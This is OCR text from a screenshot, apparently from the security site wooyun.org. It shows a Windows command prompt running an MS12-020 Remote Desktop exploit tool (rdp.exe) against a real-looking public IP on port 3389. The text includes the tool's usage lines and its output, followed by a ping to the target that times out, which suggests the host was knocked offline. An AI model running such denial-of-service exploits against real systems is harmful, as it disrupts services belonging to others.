 远程桌面连接
远程桌面
连接
计算机(C): 58.68.236.167
用户名: 无指定
当您连接时将向您询问凭据。
远程桌面连接已断开
此计算机无法连接到远程计算机。
请尝试重新连接。如果问题仍然存在,请联系远程计算机的所有者或网络
确定 帮助
C:\Documents and Settings\Administrator\桌面\MS12-020利用工具+含bug修正版\rdpcli
ent>rdp.exe
Usage1: rdp.exe [server-name] [-l580] [-c] [Optional:iterations]
Currently 580 seems to be the magic length of minimum repro
Usage2: rdp.exe [server-name] [-v] [Optional:iterations]
C:\Documents and Settings\Administrator\桌面\MS12-020利用工具+含bug修正版\rdpcli
ent>rdp.exe 58.68.236.167
Iteration 0: connecting to 58.68.236.167:3389 ...
We sent 131091 bytes
C:\Documents and Settings\Administrator\桌面\MS12-020利用工具+含bug修正版\rdpcli
ent>
搜狗拼音 半:
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ping 58.68.236.167
Pinging 58.68.236.167 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 58.68.236.167:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
C:\Documents and Settings\Administrator>
爱美
www.wooyun.org